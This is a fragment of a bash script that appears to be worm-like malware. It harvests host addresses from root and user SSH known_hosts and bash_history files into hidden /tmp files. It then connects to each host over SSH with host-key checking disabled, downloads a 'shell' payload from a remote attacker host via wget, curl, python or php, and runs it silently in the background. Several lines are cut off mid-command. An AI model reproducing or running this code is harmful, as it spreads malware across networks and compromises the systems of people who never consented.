 local DownloadURL_shell
DownloadURL_shell="http://"$remote_host"/shell" # http://auth.to0ls.com/shell
echo "cat /root/.ssh/known_hosts|grep -v ,|awk '{print \$1}' > /tmp/.h" > /tmp/.helpdd
echo "cat /root/.ssh/known_hosts|grep ,|awk -F, '{print \$1}' >> /tmp/.h" >> /tmp/.helpdd
echo "cat /root/.ssh/known_hosts|grep ,|awk -F, '{print \$1}' >> /tmp/.h" >> /tmp/.helpdd
echo "cat /root/.bash_history|grep -o '[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}'|sort -u >
echo "cat /home/*/.bash_history|grep -o '[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}'|sort -u
echo "cat /home/*/.bash_history |grep ssh|awk '{print \$2}'|grep -v '-'|grep -v / |sort -u >> /tmp/.h" >
echo "cat /home/*/.bash_history |grep ssh|awk '{print \$3}'|grep -v '-'|grep -v / |sort -u >> /tmp/.h" >
echo "cat /root/.bash_history |grep ssh|awk '{print \$2}'|grep -v '-'|grep -v /|sort -u >> /tmp/.h" >> /
echo "cat /root/.bash_history |grep ssh|awk '{print \$3}'|grep -v '-'|grep -v /|sort -u >> /tmp/.h" >> /
echo "cat /tmp/.h|grep -v 127.0.0.1|grep -v localhost|sort -u > /tmp/.hh" >> /tmp/.helpdd
echo "cat /tmp/.hh > /tmp/.h" >> /tmp/.helpdd
echo "rm -rf /tmp/.hh" >> /tmp/.helpdd
echo "for i in \`cat /tmp/.h\` ;
do (exec ssh -oStrictHostKeyChecking=no -oCheckHostIP=no \`whoami\`@\$i \"wget -c -O /tmp/$ShellProceNam
curl -o /tmp/$ShellProceName $DownloadURL_shell;
python -c \\\"import urllib;urllib.urlretrieve(\\\\\\\"$DownloadURL_shell\\\\\\\", \\\\\\\"/tmp/$ShellPr
php -r '\\\$f=fopen(\\\"'/tmp/$ShellProceName'\\\",\\\"w\\\");fwrite(\\\$f, implode(\\\"\\\",@file(\\\"'
chmod 755 /tmp/$ShellProceName;(exec /tmp/$ShellProceName &> /dev/null &)\" &> /dev/null &); done" >> /t
rm -f /tmp/.h
chmod +x /tmp/.helpdd
if type nohup >/dev/null 2>&1; then
nohup /tmp/.helpdd >/dev/null 2>&1 &